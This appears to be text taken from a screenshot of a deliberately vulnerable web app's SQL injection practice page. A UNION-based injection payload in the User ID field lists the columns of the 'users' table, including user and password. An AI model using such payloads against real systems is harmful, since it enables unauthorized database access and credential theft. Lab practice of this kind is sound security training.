 Vulnerability: SQL Injection
User ID:
Submit
ID: %' union select null, column_name from information_schema.columns where table_name = 'users' #
First name:
Surname: user_id
ID: %' union select null, column_name from information_schema.columns where table_name = 'users' #
First name:
Surname: first_name
ID: %' union select null, column_name from information_schema.columns where table_name = 'users' #
First name:
Surname: last_name
ID: %' union select null, column_name from information_schema.columns where table_name = 'users' #
First name:
Surname: user
ID: %' union select null, column_name from information_schema.columns where table_name = 'users' #
First name:
Surname: password
ID: %' union select null, column_name from information_schema.columns where table_name = 'users' #
First name:
Surname: avatar